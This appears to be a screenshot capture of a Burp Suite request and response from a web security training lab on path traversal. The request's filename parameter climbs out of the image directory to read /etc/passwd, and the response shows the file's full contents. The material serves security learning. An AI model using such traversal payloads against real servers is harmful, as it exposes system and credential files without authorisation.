 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/2
2 Host: 0a54008003b0146e821c3dad008a0057.web-security-academy.net
3 Cookie: session=sQRxcOpzEujscFwortWZH0SSsOW3GuEI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a54008003b0146e821c3dad008a0057.web-security-academy.net/product?productId=
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash